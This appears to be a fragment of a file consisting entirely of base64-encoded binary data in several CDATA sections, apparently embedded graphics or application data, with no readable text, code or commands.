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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	aYGgB1hFYcV4ZdTKOIwwuwxVLOtOmBXVRwGB6aJhOXXwDk1lxEuAWlcVJIhx1ZgXw+VTWmV0S2jh
DFnRfbAirrS1856MgoFKuJmRT32ORlFxwhMT93qbTnfm/lClyR1ROM6suBCYoXioM45sg2oTXeQ4
WRWsXg2Pm4br5ri4uhV0MvPA2FlFMaYyISEYhTjkkwtn3TVBJZ6GlJTVamxBEkEDN0ChCcJ1NQ1n
qgoextNT+IQzErPOPwNYDobicu4KR30lHkmz/BJSA49YsnEsjPcoV03l1bOhK4nE8YGAwcbnYKPK
CCVcta6pXRWBc2TqvVWvIiIAOv0aNL6BHHYz9Iy+GTS5wJMGi75ZVKNHcZszOBU4LLarBuMg5mrm
4iTQlbXIYRY165GAWI5s6UuaFIknB1GnNrA1ge1kSuOIfIRhCzV8d6Oyyr0hKfsCJA4KZrakIHpY
pDqy6Iy9ce01W5IXHgdt2TQ8xlv9oYF5/iLQ6X4VE9UwRQRmL1WcjYxppVEAwChwmDwP1u5oKOM8
G2uE2AcjCGpxFOmPiPhcZ09LDBosVdjf5nm1EzsTt39Y0tgKJOEc9MX0qtn6OpkuslioYgEyEEI6
pGlm5gDEuJqDB3gFCJ/cgjfleWqq3hSMvxDNCZvh1tH5OHUD8SGtEnbVHJjOQj24EEhwPgdA/i7H
LBx2YTgwsice3VFL4TTTvRU54yHnMr7MXwwgeaiz1VcjBDUuq2KuaJ5HszEGf2nHVyFTDlYRjNTc
A0EARAAnJaRZ29E0QlkVAfccMsU+sj/RTIGUGJCayqySDXyCBe0gxfpsNiI43UTGwvqQN1cv2VpV
SpgBXeM5LogQqKu6onmzNaoMSVkCqxG4ZD7SqoBzEmCRgZjQMDYrXbUkKhyItTYmKqBJmw2vmiaB
pgW9LClfYxpPdDewbLDfQ5anC8cJIhjSJKOXOTGazr9aaAVOhwD8cSEGW3HRLb4EMCkKZa2Wnz9f
CK6tAwHhnq5SOrEmNdkvdBPMRd31mP0+H+GO2PxgWADhEU8LCx4hWHnWvGgQBRnZBd0BB25Ss3PW
Ay9c1AHQZQwnXFaxjOY1utJK4ri1OBLOdpzPjrZYRRYBxzovuhaIGcSYNW6FFb7RR7z6qlIb7uz6
PEQSLLyNVu0bG2iRoAIrwZiRMJsWvUhXDFMWqve7aTQg8qw9uMT5DkiMnhhRqJIu44kWurVbXPVC
paiyKQKqSUACGrjIyb0ZYcQKa1sv6OeiR61j4sFDR9CW7PMK/wISPVZNlNH0BQyzAgNnpCPJmgmZ
0icOZohJT7ripgsjNSQGZVebYm62aqsagC51RyOGBT0bGW+q50k0KQhWJYQDkqrTUd2D9E9DzyGB
